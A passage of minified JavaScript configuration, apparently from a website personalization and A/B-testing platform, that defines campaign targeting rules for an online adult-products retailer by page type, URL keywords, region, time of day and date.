Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[125],name:t[7],params:t[126],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[124],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[338],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[339],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[340],+t[341],+t[342]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[340],+t[341],+t[342]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:3142699205,audDisjCondId:6215820779,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[338],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[127],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[127],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlParams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21117666,audDisjCondId:19824411,includeUrlParams:!0,parameter:0,selectParameter:"1768780800",selectParameter2:"1768780800",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21117668,audDisjCondId:19824413,includeUrlParams:!1,parameter:0,selectParameter:"1769782620",selectParameter2:"1769782620",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117667,audDisjCondId:19824412,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[254],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[255],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[257]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[257]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[259],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[262],htmlCode:t[200],jsCode:t[263],name:t[261],params:t[264],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[266],htmlCode:t[200],jsCode:t[263],name:t[265],params:t[267],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[268],params:t[269],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[270],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[254],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[265],params:t[274],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[277],params:t[278],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[279],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:"Affinity",params:t[281],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[284],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[285],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[130],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[132],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[129],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863